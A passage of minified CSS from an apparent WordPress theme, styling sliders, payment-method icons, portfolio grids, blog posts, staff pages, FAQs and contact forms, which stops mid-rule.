.entry-header{box-sizing:border-box;min-height:96px;overflow:hidden;padding:24px 10px}.featured-content a{color:#fff}.featured-content a:hover{color:#41a62a}.featured-content .entry-meta{color:#fff;font-size:11px;font-weight:700;line-height:1.0909090909;margin-bottom:12px}.featured-content .cat-links{font-weight:700}.featured-content .entry-title{font-size:18px;font-weight:300;line-height:1.3333333333;margin:0;text-transform:uppercase}.slider .featured-content .hentry{-webkit-backface-visibility:hidden;display:none;position:relative}.slider .featured-content .post-thumbnail{padding-top:55.49132947%}.slider-control-paging{box-sizing:border-box;float:left;list-style:none;margin:-24px 0 0;position:relative;width:100%;z-index:3}.slider-control-paging li{float:left;margin:2px 4px 2px 0}.slider-control-paging li:last-child{margin-right:0}.slider-control-paging a{cursor:pointer;display:block;height:44px;position:relative;text-indent:-999em;width:44px}.slider-control-paging a:before{background-color:#4d4d4d;content:"";height:12px;left:10px;position:absolute;top:16px;width:12px}.slider-control-paging a:hover:before{background-color:#41a62a}.slider-control-paging .slider-active:before,.slider-control-paging .slider-active:hover:before{background-color:#24890d}.slider-direction-nav{clear:both;list-style:none;margin:0;position:relative;width:100%;z-index:3}.slider-direction-nav li{border-color:#fff;border-style:solid;border-width:2px 1px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;text-align:center;width:50%}.slider-direction-nav li:last-child{border-width:2px 0 0 1px}.slider-direction-nav a{background-color:#000;display:block;font-size:0;height:46px}.slider-direction-nav a:hover{background-color:#24890d}.slider-direction-nav a:before{color:#fff;content:"\f430";font-size:32px;line-height:46px}.slider-direction-nav .slider-next:before{content:"\f429"}.slider-direction-nav .slider-disabled{display:none}.site-main .widecolumn{padding-top:72px;width:auto}.site-main .mu_register,.widecolumn>form,.widecolumn>h2{margin:0 auto 48px;max-width:474px;padding:0 30px}.site-main .mu_register #blog_title,.site-main .mu_register #blogname,.site-main .mu_register #user_email,.site-main .mu_register #user_name{font-size:inherit;width:90%}.site-main .mu_register input[type=submit],.widecolumn #submit{font-size:inherit;width:auto}.slider_area{background:url(images/megnor/slider_bkg.jpg) repeat-x;height:150px}.homepage .site-main{margin:0}.cmspage .main_inner,.homepage .main_inner{width:100%}.home-statictext-main{background:#F7F7F7;overflow:hidden}.home-statictext-main .calloutarea_block{margin:30px 0;line-height:20px;text-align:center}.home-statictext-main .calloutarea_block .shortcode_content{display:inline-block;width:auto;margin:0}.home-statictext-main .calloutarea_block .button_top{margin:12px 0 0 25px;display:inline-block;height:30px}.home-statictext-main .calloutarea_block .button_top a{color:#FFF!important}.tm_banner_inner span:after,.tm_banner_inner span:before{bottom:20px;content:"";left:30px;opacity:0;position:absolute;right:30px;top:20px;transition:opacity .35s ease 0s,transform .35s ease 0s}.tm_banner_inner span:before{border-bottom:2px solid #b5b5b5;border-top:2px solid #b5b5b5;transform:scale(0,1)}.tm_banner_inner span:after{border-left:2px solid #b5b5b5;border-right:2px solid #b5b5b5;transform:scale(1,0)}.tm_banner_inner:hover span:after,.tm_banner_inner:hover span:before{opacity:1;transform:scale(1,1)}.tm_banner_inner:hover img{opacity:.4}.tm_banner_inner a{background-color:#000;display:inline-block}.tp-bgimg.defaultimg{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px}.cms-icon.fa{font-size:30px;color:#a2a2a2}.cmstext{display:table}.cmstext .icon,.cmstext>a{display:table-cell;vertical-align:middle}.cmstext .icon{padding-right:8px}.cmstext:hover .cms-icon.fa,.cmstext>a:hover{color:#777}.cmstext>a{line-height:15px;font-size:12px;color:#8C8C8C}.resp-tabs-list,.resp-tabs-list li{display:inline-block;text-align:center}.resp-tabs-list{margin:0 auto;width:100%}.resp-tabs-container{margin-top:80px}.resp-tabs-list li{background:rgba(0,0,0,0);border:1px solid transparent;color:#9c9c9c;font-size:17px;font-weight:700;padding:11px 15px;text-transform:uppercase;cursor:pointer;margin:0 2px}.resp-tabs-list li.resp-tab-active,.resp-tabs-list li:hover{border:1px solid #1b1b1b;color:#1b1b1b}.tparrows{display:none}.tp-bullets{opacity:1!important;z-index:99}.tp-bullets.simplebullets.round .bullet{background:url(images/megnor/sprite.png) -137px -389px no-repeat;height:16px;width:16px}.tp-bullets.simplebullets.navbar .bullet.selected,.tp-bullets.simplebullets.navbar .bullet:hover,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet:hover{background:url(images/megnor/sprite.png) -110px -389px no-repeat}.tp-caption a{color:#FFF!important}ul.accepted-payment-methods li span{height:22px;width:34px!important;font-size:0;padding:0}ul.accepted-payment-methods li{margin:0 12px 0 0}ul.accepted-payment-methods li.dankort{margin-left:0}ul.accepted-payment-methods li.dankort span{background:url(images/megnor/dankort.png) no-repeat}ul.accepted-payment-methods li.american-express span{background:url(images/megnor/american_express.png) no-repeat}ul.accepted-payment-methods li.bitcoin span{background:url(images/megnor/bitcoin.png) no-repeat}ul.accepted-payment-methods li.btc span{background:url(images/megnor/btc.png) no-repeat}ul.accepted-payment-methods li.cash-on-delivery span{background:url(images/megnor/cash_on_delivery.png) no-repeat}ul.accepted-payment-methods li.discover span{background:url(images/megnor/discover.png) no-repeat}ul.accepted-payment-methods li.google span{background:url(images/megnor/wallet.png) no-repeat}ul.accepted-payment-methods li.maestro span{background:url(images/megnor/maestro.png) no-repeat}ul.accepted-payment-methods li.mastercard span{background:url(images/megnor/master_card.png) no-repeat}ul.accepted-payment-methods li.paypal span{background:url(images/megnor/paypal.png) no-repeat}ul.accepted-payment-methods li.visa span{background:url(images/megnor/visa.png) no-repeat}.home-bannerarea-main #banner1{position:absolute;right:30%}.home-bannerarea-main #banner2{position:absolute;right:20%}.home-bannerarea-main #banner3{position:absolute;right:15%}.tm_overlap_images ul{margin:0 auto;padding:0;position:relative;display:table}.tm_overlap_images ul li{list-style:none}.tm_overlap_images .banner{animation-delay:1s;display:inline;list-style:none;vertical-align:bottom}.contact .about_content{width:80%;margin-top:0}.contact .about_image{width:auto}.tm_about{display:inline-block;margin:0 auto}.tm_about .about_image{text-align:left}.tm_about h3.title{line-height:30px}.about_content .description{line-height:25px;margin:0 0 30px;text-align:justify}.tm_about .image-left .about_content,.tm_about .image-right .about_image{float:right}.tm_about .image-left .about_image,.tm_about .image-right .about_content{float:left}.tm_about_inner.image-right .about_image{text-align:right}.tm_about_inner.image-left .about_image{text-align:left}.service-read-more a{font-size:16px}.simple-type.small-title{font-size:28px;font-weight:700;margin:0 auto 30px;text-align:center;text-transform:uppercase}.fancy-type.small-title{font-size:18px;font-weight:700;margin:20px auto 30px;padding:0 0 15px;text-align:left;text-transform:uppercase;position:relative}.fancy-type.small-title::after{background:#ededed;bottom:0;content:"";height:1px;left:0;position:absolute;width:50%}.main-container.services .short-type.small-title{text-align:center}.testimonial-box-container .item,.testimonial-list-container .item{border:1px solid #EEE}.testimonial-box-container .item .hentry,.testimonial-list-container .item .hentry{margin:20px}.product-block{margin:20px 15px}.product-block.single-portfolio{margin:0}.brand_grid .product-block{margin:10px 25px 20px}.testimonials-container .product-block{margin:15px 0}.testimonial-grid .product-block{margin:10px}.portfolio-image_inner{position:relative}.portfolio-image_inner img{height:auto;max-width:100%}.single-portfolio .portfolio-title{margin:10px 0}.single-portfolio .portfolio-title a{font-size:16px;font-weight:700}.single-portfolio.dark,.single-portfolio.dark .portfolio-title a{color:#FFF}.single-portfolio.dark .portfolio-title a:hover,.single-portfolio.light,.single-portfolio.light .portfolio-title a{color:#767676}.portfolios .portfolio-title a,.single-portfolio.light .portfolio-title a:hover{color:#FFF}.single-portfolio .portfolio-description{font-size:16px}.contact_input{float:left;margin:0 10px 20px 0;width:32.33%}.contactform input,.contactform textarea{background-color:#f9f9f9}.portfolios .portfolio-title{background:rgba(122,168,204,.8);font-size:17px;margin:15px 0 0;padding:10px;text-transform:uppercase;width:92%;display:inline-block;color:#FFF}.portfolios .image-block{position:relative;margin-bottom:0}.portfolios .image-block:hover .other-box{opacity:1}.portfolios .portfolio-image .other-box{background:rgba(122,168,204,.5);height:100%;opacity:0;position:absolute;text-align:center;top:0;transition:all .4s ease 0s;width:100%;overflow:hidden}.portfolios .portfolio-image .other-box a:hover i{background:rgba(0,0,0,.8);color:#fff;transition:all .4s ease 0s}.portfolios .single-portfolio:hover .portfolio-image .other-box,.portfolios li:hover .portfolio-image .other-box{opacity:1;right:0;top:0;z-index:9999}.portfolios .other-box,.portfolios .other-box .links{top:0;width:100%;position:absolute;opacity:0;text-align:center}.portfolios .other-box{background:rgba(0,0,0,.5);transition:.4s;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;height:100%;z-index:9}.portfolios .other-box .links{margin:-20px 0 0;left:0;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .2s cubic-bezier(0,1.135,.73,1.405) .2s}.portfolios li:hover .other-box .links{opacity:1;top:50%}.portfolios .other-box a i{background:rgba(0,0,0,.3);border:2px solid #FFF;border-radius:50%;display:inline-block;transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;color:#fff;font-size:14px;line-height:40px;width:40px}.pricingpage-pricetablebottom-main .benefitsarea_inner{border:none;padding:0;margin:0}.pricingpage-pricetablebottom-main .benifit_image{background:#FFF;border:2px solid #E2E1E1;border-radius:200px;-webkit-border-radius:5px;-moz-border-radius:5px;float:left;height:200px;text-align:center;width:200px}.pricingpage-pricetablebottom-main .benefitsarea_bottom{float:left;margin:15px 0 15px 60px;width:70%;text-align:left}.pricingpage-pricetablebottom-main p{margin:15px 0}.pricingpage-pricetablebottom-main .viewmore{text-align:left;margin:25px 0 0}.pricingpage-pricetablebottom-main .viewmore a{color:#87CFC5}.footer-widget h3.widget-title{font-size:19px;text-transform:uppercase;color:#fff;font-weight:700;background:0 0;padding:0;display:inline-block;border:none;font-family:Montserrat,Arial;letter-spacing:0}.tagcloud a{background:none;border:1px solid #e7e7e7;border-radius:0;display:inline-block;font-size:12px!important;line-height:18px;padding:7px 10px;margin:3px 0}.widget .tagcloud{margin:0 0 10px;padding:10px 0 0}.tagcloud a:hover{background:#0a0a0a;border:1px solid #0a0a0a;color:#fff}.features_table_wrapper h1.entry-title{text-align:center;margin:15px 0}#to_top{background:url(images/megnor/up.png) no-repeat;bottom:25px;color:#000;display:none;font-size:0;height:40px;position:fixed;right:35px;width:40px;z-index:200}.features_table_wrapper .tm_aboutus{margin:35px 0;overflow:hidden}.features_table_wrapper .aboutus_imagecontent{widows:45%}.features_table_wrapper .tm_aboutus_content{width:48%;margin:10px 0 25px}.features_table_wrapper .aboutus_readmore a{font-weight:700}.features_table_wrapper p{line-height:22px}.ie7 .footer-menu ul li,.ie7 .home-bannerarea-main ul,.ie7 .home-statictext-main .calloutarea_block .button_top,.ie7 .home-statictext-main .calloutarea_block .shortcode_content,.ie7 .primary-navigation li,.ie7 .static-text{display:inline}.contact-page{clear:both;margin-bottom:10px;overflow:hidden}.contact-page #primary{width:100%}.contact-main{width:100%;clear:both}#contact-form fieldset{background:#F9F9F9;border:1px solid #D1D1CF;margin:0 2px;padding:10px}.contact-page .post-contact{border:1px solid #D1D1CF;margin-bottom:10px;padding:10px;background:#FFF}#contact-form input,#contact-form textarea{border-color:#DDD;border-style:solid;border-width:1px;padding:4px;color:#5F6684;margin-right:5px}#contact-form p{clear:both;margin-bottom:10px;overflow:hidden}#contact-form label{font-weight:400;float:left}#contact-form em{margin-top:3px;margin-left:4px;float:left}#contact-form input{float:left;width:50%;clear:both}#contact-form textarea{height:115px;width:80%}.contact-page .contact-info{padding:10px;width:47%;min-height:384px;display:inline-block;vertical-align:top}.comment-form-comment label.error,.pricing_table_wrapper #primary{width:100%}.contact-page .post-contact strong{font-weight:400}#contact-form label.error,.validation-error,label.error{background:url(images/error.png) 5px 8px no-repeat;color:#E14550;padding:3px 5px 3px 20px;float:left;clear:both;margin:0;font-size:12px}.contactmap-wrapper{position:relative}.contactmap-wrapper .iframe-image{position:absolute;top:0;left:0;background:rgba(0,0,0,.5);z-index:50}.contact_text_outer{position:absolute;right:100px;top:-15px;z-index:999}.contact_text{background:#FFF;position:relative;padding:10px}.contact_text:before{background:#FFF;content:" ";height:40px;left:0;position:absolute;top:-4px;transform:rotate(-1deg);width:100%;z-index:-1}.contact_text:after{border-bottom:0 solid transparent;border-left:11px solid #000;border-top:23px solid transparent;content:"";position:absolute;right:-11px;text-align:center;top:-8px}.pricingpage-aboutus-main,.pricingpage-pricetable1-main{background:url(images/megnor/pricing_tabel1_bg.png);overflow:hidden}.pricingpage-pricetable1-main .pricing-content-inner,.pricingpage-pricetable2-main .pricing-content-inner{overflow:hidden;padding:40px 0;text-align:center}.cmspage_subtitle{margin:0 0 25px}.cms_left,.cms_right{float:left;margin:0 20px;width:45%}.pricingpage-aboutus-main .pricing-content-inner,.pricingpage-quationanswer-main .pricing-content-inner{clear:both;overflow:hidden;padding:30px 0}.pricingpage-quationanswer-main .row100{float:left;width:100%;margin:12px 0}.pricingpage-quationanswer-main .cms_title{margin:0 0 15px}.pricingpage-quationanswer-main .cms_ans{font-size:15px}.pricingpage-pricetable2-main,.pricingpage-quationanswer-main{background:#FFF;border-top:1px solid #D9D6D2}.home-statictext-main .calloutarea_block .shortcode_content,.pricingpage-aboutus-main .ourteam_name,.pricingpage-pricetablebottom-main .benifit_name,.pricingpage-quationanswer-main .cms_title{font-size:25px;line-height:30px}.pricingpage-aboutus-main .ourteam_image{background:#FFF;border:3px solid #E3E3E3;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;float:left;height:150px;width:150px}.pricingpage-aboutus-main .ourteam_image img{margin:4px 0 0}.pricingpage-aboutus-main .ourteam_wrapper_bottom{float:left;margin:12px 0 0 30px;padding:0;text-align:left;width:60%}#box_filter{margin:0 0 10px}.blog-box-container td,.blog-box-container th{display:block}.portfolio-filter-container .block_hover{background:rgba(0,0,0,.5);bottom:0;margin:0 auto;opacity:0;position:absolute;text-align:center;transform:rotate(180deg) scale(0);transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;width:100%;height:100%}.filter-container .block_hover .post-link{margin:20px 0 10px}.block_hover_inner{position:absolute;top:35%;width:100%}.portfolio-filter-container .isotope-item:hover .block_hover{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transform:rotate(0) scale(1)}.portfolio-filter-container .isotope-item:hover .links a i{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;transform:scale3d(1,1,1)}.filter-container .isotope-item img{height:auto;max-width:100%;transform:scale(1.5);-webkit-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);-moz-transform:scale(1.5);transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s}.portfolio-filter-container .isotope-item:hover img{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-moz-transform:scale(1)}.filter-container .block_hover h1.entry-title{color:#FFF;font-size:14px;border:none;margin:10px 0}.blog-list-container .item{overflow:visible}article.post{background:#fff;margin:0 0 70px;padding:0 0 25px}.links a{padding:0 5px}.links .icon{position:relative;z-index:5}.filter-container .image-block{padding-left:1px}.block_hover .links a:hover i{background:#000;color:#fff;transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}.entry-thumbnail .block_hover{color:#fff;font-size:1.25em;height:100%;left:50%;padding:0;position:absolute;top:0;width:0;background:rgba(0,0,0,0);opacity:0;transition-duration:.8s;-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s}.entry-thumbnail{overflow:hidden}.entry-thumbnail:hover .block_hover{transition-duration:.8s;-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;opacity:1;left:0;width:100%;background:rgba(0,0,0,.3)}.entry-thumbnail .links a:hover .fa{background:#000;color:#fff}.ie8 .entry-thumbnail .block_hover{display:none}.ie8 .yith_magnifier_gallery li{width:119px}.ie8 .entry-thumbnail:hover .block_hover{display:block}.entry-thumbnail .block_hover .links{margin:-20px 0 0;position:absolute;text-align:center;top:50%;width:100%}.full-width .entry-main-content .entry-content-other{width:auto;margin-right:15px}.blog-posts-content,.blog-posts-content .post-title,.full-width .entry-thumbnail img,.posts-content{width:100%}.blog-list .entry-main-content,.entry-main-content,.grid .blog-list .entry-main-content{width:100%;overflow:hidden;margin-top:0}.blog-list .entry-main-content .entry-thumbnail,.grid .blog-list .entry-main-content .entry-thumbnail{float:left;margin:0 30px 0 0;overflow:visible}.blog-list .entry-main-content .entry-content-other,.entry-main-content .entry-content-other,.grid .blog-list .entry-main-content .entry-content-other,.inner-image,.staff-page .item,.sub-banner li{overflow:hidden}.blog-list .entry-main-content .entry-video,.grid .blog-list .entry-main-content .entry-video{margin:0 30px 0 0;float:left}.entry-video p{margin-bottom:5px}.single-post .entry-main-content .entry-content-date{padding:0;float:none}.single-post .entry-meta{margin:0}.blog-list .entry-main-content .entry-content-date,.entry-main-content .entry-content-date,.grid .blog-list .entry-main-content .entry-content-date{float:left;padding:0 0 5px}.blog-list .entry-date,.entry-date,.grid .blog-list .entry-date{text-align:center;padding:0;float:left}.blog-list .entry-date .day,.entry-date .day,.grid .blog-list .entry-date .day{font-weight:400;padding:0 10px 0 0;display:inline-block;color:#a9a9a9;font-size:13px}.entry-meta .fa{color:#a9a9a9}.entry-date .time{color:#a9a9a9;display:inline-block}.blog-list .entry-date .month,.entry-date .month,.grid .blog-list .entry-date .month{font-size:13px;padding:4px 0 0;float:none}.single-post .entry-date .day{padding:0 10px 5px 0;vertical-align:top}.full-width .entry-thumbnail{margin-right:15px}.entry-thumbnail{float:left;margin:0 30px 0 0;position:relative}.blog .entry-thumbnail{margin-top:0}.grid .entry-main-content .entry-content-date,.masonry .entry-main-content .entry-content-date{float:left;margin-bottom:0}.grid .entry-main-content .entry-header,.masonry .entry-main-content .entry-header{clear:both}.history .posts-content .container{margin:0 0 20px}.posts-content .container{display:inline-block;vertical-align:top;max-width:100%;padding:0;position:relative;margin:0}.blog-posts-content .post-title{display:inline-block;margin:35px 0 20px;position:relative;text-align:center;text-transform:capitalize}.blog-posts-content .post-description{color:#383737;letter-spacing:.8px;line-height:20px;margin-bottom:14px;text-align:center;text-transform:lowercase}.blog-posts-content .post-date{background:#000;color:#fff;float:left;letter-spacing:.8px;padding:5px 10px;position:absolute;top:0;z-index:9}.blog-posts-content .post_author1{color:#9c9c9c;float:left;font-size:12px;font-style:italic;margin:0;text-transform:capitalize}.blog-posts-content .post_author1 .fa{color:#9C9C9C;padding:0}.blog-posts-content .post-date .fa{color:#ACACAC;margin-right:2px}.blog-posts-content .day,.blog-posts-content .month,.blog-posts-content .year{display:inline-block;font-size:12px;font-style:italic}.blog-posts-content .month{text-transform:uppercase;padding-left:5px}.blog-posts-content .post-title a{color:#b4b4b4}.blog-posts-content .post-title a:hover{color:#1b1b1b}.blog-posts-content p{margin:0}.blog-posts-content .post-author:before{background:url(images/megnor/line.png) 0 center no-repeat;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.blog-posts-content .post-author:after{background:url(images/megnor/line.png) right center no-repeat;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.blog-posts-content .post-author{color:#1a1b1b;font-style:italic;letter-spacing:.8px;margin:0 40px;position:relative;text-align:center;text-transform:capitalize;font-size:12px}.post-author>span{color:#cecece;font-size:14px}.blog-icon.fa{color:rgba(255,255,255,.5);padding:0 5px}.blog-posts-content .comments-link{margin:0 10px 0 0;color:#9c9c9c;float:left;font-style:italic;font-size:12px}.blog-posts-content .comments-link .fa{color:#9c9c9c;margin:0}.blog-posts-content .post-image{position:relative;overflow:hidden;float:left}.tm_cms{float:right;text-align:center;width:auto;position:relative}.tm_cms .cms_title{font-size:28px;font-weight:400;text-transform:uppercase;font-family:Montserrat,Arial,Helvetica,sans-serif;color:#000;line-height:35px}.cms_button a,.cms_child_title{font-family:Montserrat,Arial;color:#000}.cms_child_title{font-size:60px;font-weight:700;line-height:53px;margin-bottom:46px;text-transform:uppercase}.cms_subtitle{font-size:16px;font-style:italic;text-transform:capitalize}.cms_button{margin-top:32px}.cms_button a{background:#ffc400;border:1px solid #ffc400;font-size:12px;padding:7px 9px;text-decoration:none;text-transform:uppercase;vertical-align:middle}.cms_button a:hover{background:0 0;color:#000;border:1px solid #000}.ie8 .blog-posts-content .block_hover{display:none}.ie8 .blog-posts-content .post-image:hover .block_hover{display:block}.ie8 .entry-thumbnail{width:50%}.blog-posts-content .post-image:hover .block_hover{opacity:1;right:0;top:0;z-index:9999}.blog-grid.cols-2 .container{margin-bottom:25px}.blog-posts-content .cols-3 .post-content-inner{width:100%;margin:20px 0}.blog-carousel,.history .blog-grid.grid,.single-post-container .single-post{margin:0}.cols-2 .category-block,.cols-2 .container{width:49%}.cols-3 .category-block,.cols-3 .container{width:32.5%}.cols-4 .category-block,.cols-4 .container{width:24.5%}.cols-5 .category-block,.cols-5 .container{width:19%}.cols-6 .category-block,.cols-6 .container{width:16.67%}.owl-item .container-inner{padding:0}.blog-grid .container-inner{padding:0 20px}.grid .container.first{clear:both}.history .blog-grid .container-inner{text-align:center;padding:0}.history .blog-posts-content .post-image{float:none;display:inline-block;margin:0}.history .blog-posts-content .comments-link,.history .post_author1{float:none;display:inline-block}.blog-box .grid.four-col{margin:0 -15px 0 0}.blog-box .grid{margin:0 -15px}body.grid{margin:0}.portfolio-filter-container{margin-bottom:20px}.portfolios ul{padding:0;list-style:none;margin:0}h1.entry-title-port{margin-bottom:10px;font-size:15px}.portfolio_image .image1{border:5px solid #EEE}.portfolio_2column,.portfolio_two{float:left;width:100%}.portfolio_2column li,.portfolio_two li{vertical-align:top;float:left;list-style:none;margin-bottom:30px;margin-right:1%;width:49%}.portfolio_details{float:left;width:100%}.portfolio_2column li.not-last,.portfolio_two li.first{float:left}.portfolio_2column li.last,.portfolio_two li.last{margin-right:0;float:right}.portfolio_3column{float:left;width:100%}.portfolio_3column li,.portfolio_three{float:left;list-style:none;margin-bottom:15px;margin-right:1.4%;vertical-align:top;width:32.4%}.portfolio_3column li.last,.portfolio_three.last{float:right;margin-right:0}.portfolio_4column{float:left;width:100%}.portfolio_4column li,.portfolio_four{vertical-align:top;float:left;list-style:none;margin-bottom:15px;margin-right:1.3%;width:24%}.portfolio_4column li.last,.portfolio_four.last{margin-right:0;float:right}.testimonial-page #primary{width:100%}.team-posts-content.staff-page.posts-content{margin:77px 0 0}.staff-page .item{text-align:center}.staff-page .item:hover .staff-content{background:#000}.staff-page .item:hover .staff-name{color:#fff}.staff-box .staff-image img{width:100%;height:auto;border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0}.staff-list .staff-image img{max-width:100%;height:auto;border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px}.staff-box .staff-content{margin:0 10px}.staff-page .staff-name{margin:10px 0;font-size:18px;line-height:20px;text-transform:uppercase;font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:700;color:#1a1b1b}.staff-page .staff-position{margin:0 0 10px;font-size:14px;color:#969696}.staff-page .staff-social{margin:0 auto}.staff-content{padding:25px}.staff-page .description p{margin-bottom:15px}.staff-image{position:relative}.team-posts-content .staff-image-hover{height:100%;position:absolute;top:0;width:100%}.team-posts-content.posts-content .container:hover .staff-image-hover{background:rgba(0,0,0,.3)}.staff-page .cols-3 .staff-social.icon-1,.staff-page .cols-3 .staff-social.icon-2,.staff-page .cols-3 .staff-social.icon-3,.staff-page .cols-3 .staff-social.icon-4,.staff-page .cols-3 .staff-social.icon-5,.staff-page .cols-3 .staff-social.icon-6,.staff-page .cols-3 .staff-social.icon-7,.staff-page .cols-3 .staff-social.icon-8,.staff-page .cols-3 .staff-social.icon-9,.staff-page .cols-4 .staff-social.icon-1,.staff-page .cols-4 .staff-social.icon-2,.staff-page .cols-4 .staff-social.icon-3,.staff-page .cols-4 .staff-social.icon-4,.staff-page .cols-4 .staff-social.icon-5,.staff-page .cols-4 .staff-social.icon-6,.staff-page .cols-4 .staff-social.icon-7,.staff-page .cols-4 .staff-social.icon-8,.staff-page .cols-4 .staff-social.icon-9,.staff-page .four-col .staff-social.icon-1,.staff-page .four-col .staff-social.icon-2,.staff-page .four-col .staff-social.icon-3,.staff-page .four-col .staff-social.icon-4,.staff-page .four-col .staff-social.icon-5,.staff-page .four-col .staff-social.icon-6,.staff-page .four-col .staff-social.icon-7,.staff-page .four-col .staff-social.icon-8,.staff-page .four-col .staff-social.icon-9,.staff-page .three-col .staff-social.icon-1,.staff-page .three-col .staff-social.icon-2,.staff-page .three-col .staff-social.icon-3,.staff-page .three-col .staff-social.icon-4,.staff-page .three-col .staff-social.icon-5,.staff-page .three-col .staff-social.icon-6,.staff-page .three-col .staff-social.icon-7,.staff-page .three-col .staff-social.icon-8,.staff-page .three-col .staff-social.icon-9{margin:0 auto}.staff-page .staff-social .icon{color:#bfbfbf;display:inline-block;line-height:30px;margin:0 10px;text-align:center}.staff-page .staff-social .icon .fa{color:#bfbfbf;line-height:30px;margin:0;text-align:center;font-size:18px}.staff-list .staff-image{margin-right:20px}.staff-list .entry-content{display:table}.staff-list .staff-left,.staff-list .staff-right{display:table-cell;vertical-align:top}.staff-page .single-team,.staff-page article.hentry{border-color:#e6e6e6;border-style:solid;border-width:1px}.posts-content .container-inner{margin:20px 15px 1px}.fa{color:#4c4c4c;margin-right:5px;font-size:13px}.post-navigation a.next-post .fa{margin-right:0;margin-left:5px}.faqs-container{width:100%}.faqs-content.style-1 .small-title,.tm_about h3.title{font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:14px;font-weight:700;margin:0 0 15px;text-transform:uppercase}.faqs-content.style-1 .toogle_div span.faq_title:after{color:#000;content:"\f067";font-family:FontAwesome;font-size:10px;height:20px;left:6px;position:absolute;text-align:center;top:5px;width:20px}.faqs-content.style-1 .toogle_div a.current span.faq_title:after{content:"\f068";font-family:FontAwesome;left:6px;position:absolute}.aboutus .single-testimonial .testimonial-title,.aboutus .tagline .text,.aboutus .title.service-text{font-family:Montserrat,Arial,Helvetica,sans-serif}.single-faq .tog,.single-faq .tour li a{text-transform:none;padding:5px 0 5px 30px;margin:0;border:1px solid #e1e1e1}.style-1 .single-faq{margin-bottom:10px}.style-2 .single-faq{margin:0 0 15px}.style-2 .single-faq .title{font-size:14px;color:#fe9cab;margin-bottom:5px}.style-2 .single-faq .content{line-height:30px}.tm_banner{margin-bottom:26px;text-align:center;position:relative}.description{margin-bottom:20px}.shortcode_contactform .description{color:#87CFC5}.tm_banner .title{color:#87CFC5;margin:5px 0}.tm_banner .description{margin:5px 0}.feature-container{text-align:center;padding:0 35px}.feature-container .icon{margin:20px 0}.aboutus .service,.aboutus .simple-type.small-title{margin:0 auto 80px}.feature-container .icon i{font-size:35px;color:#464E55}.feature-container .title{font-size:20px}.aboutus .service{text-align:left}.aboutus .title.service-text{font-size:18px;text-transform:uppercase;font-weight:700;color:#464646}.aboutus .service .style-1 .service-icon{border-radius:0;text-align:left;font-size:35px}.about-history .image,.counter,.loading{text-align:center}.aboutus .service:hover .service-icon{color:#3b3b3b!important}.main-container.skill .simple-type{color:#fff}.main-container.skill .active_progresbar{height:15px}.main-container.skill .active_progresbar span.value{position:absolute;top:0}.main-container.skill .tm_progresbar.style-4{margin-bottom:25px}.main-container.skill .tm_progresbar.style-4 .progress_detail{color:#fff;display:inline-block;vertical-align:top}.main-container.skill .tm_progress_label{background:#fec400;border-radius:50%;color:#000;float:right;margin:0 0 5px;padding:4px}.aboutus .single-testimonial blockquote q{color:#969696}.aboutus .single-testimonial .testimonial-title{color:#000;font-size:16px}.aboutus .single-testimonial .testmonial-image img{border-radius:0;background:#fff;border:1px solid #000}.aboutus .single-testimonial .testmonial-image{position:relative}.aboutus .single-testimonial .testmonial-image:before{content:"";position:absolute;background-color:#000;width:5px;height:40px;left:-2px;top:30px}.counter .jumbo{color:#fff;position:relative;padding:0 0 25px}.counter_title{color:#f5f5f5;margin:20px 0 0;text-transform:uppercase}.counter .jumbo:after{content:"";position:absolute;width:30px;height:1px;bottom:0;background:#fff;left:0;right:0;margin:0 auto}.loading,.widget .single-post .post-title.no-image{width:100%}.aboutus .button_content_inner{float:left;clear:both;margin:0}.aboutus .tagline .text{color:#000;font-size:12px;font-weight:600;margin:5px 20px;clear:none}.aboutus .singleline .text{font-size:14px;clear:both;text-transform:none}.about-history .small-title{color:#87CFC5;margin:10px 0 0;font-size:17px}.about-history .sub-title{color:#7C8388;margin-bottom:15px;font-size:13px;line-height:18px}.about-history .image img{border-bottom:5px solid #EEE}.about-our-clients .product-block{margin:30px 60px 22px 0}.about-testimonials .product-block{margin:0}.home .slider-loading{height:595px;width:100%;background:url(images/megnor/loading.gif) center center no-repeat #fff;display:block;z-index:999;position:absolute;top:0;left:0}.flexslider1,.home-slider,.loading{position:relative}.banner-slider-container .flexslider1 .flex-control-nav.flex-control-paging{display:none}.flexslider1:hover .flex-direction-nav li a.flex-next,.flexslider1:hover .flex-direction-nav li a.flex-prev{opacity:1;display:block}.flexslider1 .flex-direction-nav li a.flex-next,.flexslider1 .flex-direction-nav li a.flex-prev{opacity:0;display:none}.flexslider1 